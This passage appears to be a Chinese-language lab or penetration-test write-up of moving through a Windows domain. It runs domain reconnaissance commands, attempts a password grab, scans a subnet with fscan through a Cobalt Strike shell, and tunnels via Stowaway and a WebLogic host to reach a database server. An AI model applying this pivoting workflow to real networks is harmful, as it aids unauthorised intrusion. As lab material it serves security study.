

在10.10.20.7主机进行信息收集,systeminfo:可以看到该主机在域中

net view发现域内还有其他主机



尝试获取密码凭证,失败

查看域控主机net group "Domain Controllers" /domain

2.抓取密码

3.漏洞扫描

上传fscan.exe至10.10.20.7主机

shell C:\Windows\system32\fscan.exe -h 10.10.10.0/24

4.开启第二层监听

在Stowaway上开启监听(监听Weblogic)

5.开启第二层隧道

CS上开启Stowaway(Weblogic)

回到Stowaway,开启隧道



在proxief上开启代理



设置代理规则



6.访问数据库主机

在Sylas上可以访问数据库

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)